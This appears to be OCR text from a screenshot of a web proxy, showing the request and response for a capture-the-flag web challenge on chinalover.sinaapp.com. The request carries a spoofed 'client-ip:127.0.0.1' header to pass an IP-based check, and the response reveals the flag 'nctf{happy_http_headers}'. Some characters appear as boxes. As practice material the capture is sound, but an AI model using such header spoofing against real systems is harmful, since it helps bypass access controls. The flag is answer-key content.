 Request
Response
Raw Headers Hex
Raw Headers Hex HTML Render
GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
client-ip:127.0.0.1
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Apr 2019 11:13:35 GMT
Content-Type: text/html
Connection: keep-alive
Via: 1566
Content-Length: 348
<html>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" />
<pre><br><br><br><br>* * * * * * * * * * * * * *
* * * * * * * * * * * *<br><br>
□□□□□□□□□□□<br><br> □□□□□□□□□<br><br>*
* * * * * * * * * * * * * * * * * * * * * * * *
*<br></pre>nctf{happy_http_headers}
</html>